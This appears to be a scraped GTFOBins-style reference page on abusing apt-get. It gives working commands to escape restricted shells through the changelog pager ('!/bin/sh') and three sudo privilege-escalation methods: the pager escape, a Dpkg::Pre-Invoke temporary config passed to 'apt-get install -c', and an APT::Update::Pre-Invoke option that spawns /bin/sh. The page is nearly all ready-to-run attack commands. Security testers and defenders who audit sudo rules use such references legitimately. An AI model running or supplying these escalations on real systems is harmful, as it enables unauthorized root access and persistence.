 .. / apt-get Star 6,242
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh